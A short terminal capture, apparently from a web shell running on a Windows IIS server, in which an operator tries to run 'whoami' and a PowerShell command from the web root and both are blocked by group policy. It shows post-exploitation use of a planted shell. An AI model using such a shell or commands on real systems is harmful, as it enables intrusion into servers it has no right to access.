 (ST) WINWS02\webusr@WINWS02:C:/inetpub/wwwroot/files$ execute "whoami"
[!] System.ComponentModel.Win32Exception (0x80004005): This program is blocked by group policy. For more information, contact your system administrator
   at System.Diagnostics.Process.StartWithCreateProcess(ProcessStartInfo startInfo)
   at Module_execute.doExecute(String executor, String commands)

(ST) WINWS02\webusr@WINWS02:C:/inetpub/wwwroot/files$ execute -e C:/Windows/System32/WindowsPowerShell/v1.0/powershell.exe -- -c Get-Host
[!] System.ComponentModel.Win32Exception (0x80004005): This program is blocked by group policy. For more information, contact your system administrator
   at System.Diagnostics.Process.StartWithCreateProcess(ProcessStartInfo startInfo)
   at Module_execute.doExecute(String executor, String commands)

(ST) WINWS02\webusr@WINWS02:C:/inetpub/wwwroot/files$